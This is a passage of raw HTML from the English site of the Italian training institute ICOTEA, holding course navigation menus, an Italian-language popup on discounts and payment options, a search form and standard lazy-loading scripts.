	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41368" class="elementor elementor-41368 elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41360" class="elementor elementor-41360 elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#731a101c071612331a101c0716125d1a07"><span class="__cf_email__" data-cfemail="c3aaa0acb7a6a283aaa0acb7a6a2edaab7">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p>
<p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p>
<p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p>
<p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p>
<p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a></p>
<p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5866" class="elementor elementor-5866 elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d06af elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="06d06af" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.icotea.it/en" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-06d06af">Search</label>

					
					<input id="elementor-search-form-06d06af" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5735" class="elementor elementor-5735 elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-how-to-enroll&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1708dc1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1708dc1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d92f1d6" data-id="d92f1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49998be2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49998be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3f6eb99b" data-id="3f6eb99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to enrol</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f51969f" data-id="6f51969f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a68b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a68b80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42b7388" data-id="42b7388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/find-your-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/find-your-course-service.png" class="attachment-full size-full wp-image-27189" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/find-your-course">Find your course</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35afc83" data-id="35afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/enroll-in-the-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/SIGN-UP-BUY.png" class="attachment-full size-full wp-image-27191" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/enroll-in-the-course">Sign up and buy</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38cd433" data-id="38cd433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab925e elementor-position-top elementor-widget elementor-widget-image-box" data-id="eab925e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-1.png" class="attachment-full size-full wp-image-27193" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save">The more you learn, the more you save</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e0ca85" data-id="5e0ca85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/faq" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/FAQ.png" class="attachment-full size-full wp-image-27195" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14490e elementor-widget elementor-widget-text-editor" data-id="f14490e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOTIONS VALID UNTIL 31 January 2026 are cumulative: <a href="/piu-ti-formi-piu-risparmi">“The More You Learn, The More You Save” + “More economic benefits”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
